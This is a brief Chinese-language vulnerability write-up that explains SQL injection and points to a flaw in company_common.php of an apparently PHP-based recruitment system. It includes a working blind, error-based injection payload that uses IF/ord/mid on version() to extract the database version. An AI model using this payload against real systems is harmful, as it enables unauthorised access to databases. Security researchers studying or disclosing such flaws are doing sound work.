所谓SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。具体来说,它是利用现有应用程序,将(恶意)的SQL命令注入到后台数据库引擎执行的能力,它可以通过在Web表单中输入(恶意)SQL语句得到一个存在安全漏洞的网站上的数据库,而不是按照设计者意图去执行SQL语句。

有问题的代码位于`user\company\company_common.php`

<?php

static function CheckSql($db_string,$querytype='select')

if (!preg_match("/^(\d{1,10},)*(\d{1,10})$/",$sqlin)) return false;

Error:Query error:错误的sql语句



select resume_id from qs_company_down_resume where did IN (1,2) or IF( ord(mid(version(),1,1)) = 50 ,1,1E308*2) and (1,2) = (1,2);

在此演示下获取数据库的version